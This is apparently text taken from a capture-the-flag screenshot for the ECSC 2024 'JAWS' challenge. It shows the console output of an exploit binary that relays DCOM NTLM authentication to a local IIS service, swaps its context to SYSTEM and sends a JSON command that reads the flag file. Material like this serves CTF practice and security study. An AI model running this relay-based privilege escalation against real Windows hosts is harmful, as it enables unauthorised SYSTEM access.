 JAWS
Not secure jaws.challs.jeopardy.ecsc2024.it
> & "C:\Windows\Tasks\exp.exe" -r 127.0.0.1 -u /
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAAB
AMAAuADEANQAxAC4AMQAuADEAMAAwAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP
[*] Calling CoGetInstanceFromIStorage with CLSID:{A9819296-E5B3-4E67-822
[*] Marshalling the IStorage object... IStorageTrigger written: 100 byte
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the HTTP server with ip 127.0.0.1 and port 80
[*] Sending: GET / HTTP/1.1
Host: localhost
Authorization: NTLM TlRMTVNTUAABAAAAB7IIogkACQAsAAAABAAEACgAAAAKAHxPAAAA
[+] HTTP Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[*] Sending: POST /command HTTP/1.1
Host: localhost
Authorization: NTLM TlRMTVNTUAADAAAAAAAAAFgAAAAAAAAAWAAAAAAAAABYAAAAAAAA
Content-Type: application/json
Content-Length: 32
Connection: Keep-Alive
{"command":"cat /flag/flag.txt"}
[*] Received: HTTP/1.1 200 OK
Transfer-Encoding: chunked
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/10.0
Persistent-Auth: true
Date: Thu, 10 Oct 2024 23:05:22 GMT
40
{"output":"ECSC{i_com_i_sow_i_conquer_cb9f5e0b}\r\n","error":""}